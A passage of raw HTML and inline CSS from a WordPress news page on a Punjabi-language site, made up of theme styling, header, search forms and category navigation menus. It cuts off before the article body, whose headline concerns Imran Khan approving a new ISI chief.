    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/7941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%87%e0%a8%ae%e0%a8%b0%e0%a8%be%e0%a8%a8-%e0%a8%a8%e0%a9%87-%e0%a8%a8%e0%a8%b5%e0%a9%87%e0%a8%82-%e0%a8%86%e0%a8%88-%e0%a8%90%e0%a8%b8-%e0%a8%86%e0%a8%88-%e0%a8%9a%e0%a9%80%e0%a8%ab-%e0%a8%a6/" />
<link rel='shortlink' href='https://panjabilok.net/?p=7941' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-7941 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਇਮਰਾਨ ਨੇ ਨਵੇਂ ਆਈ. ਐਸ. ਆਈ. ਚੀਫ ਦੀ ਨਿਯੁਕਤੀ ਨੂੰ ਦਿੱਤੀ ਮਨਜ਼ੂਰੀ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
